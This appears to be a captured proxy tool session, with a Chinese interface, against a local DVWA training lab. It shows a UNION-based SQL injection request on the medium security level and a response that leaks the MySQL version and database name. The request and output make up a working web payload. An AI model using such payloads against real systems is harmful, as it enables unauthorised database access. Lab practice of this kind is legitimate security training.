 1 ×
2 ×
3 ×
...
发送
取消
目标: http://192.168.142.1
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.142.1
10 Connection: close
11 Referer: http://192.168.142.1/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
13 Upgrade-Insecure-Requests: 1
14
15 id=2%20union%20select%20version()%2cdatabase()%23&Submit=Submit
响应
美化
Raw
Hex
页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 2 union select version(),database()#
First name: Gordon
Surname: Brown
ID: 2 union select version(),database()#
First name: 5.7.26
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector
返回
Body参数
名称
id
值
2%20union%20select%20version()%2
cdatabase()%23
解码: URL编码
2 union select version(),databas
e()#
取消
应用变更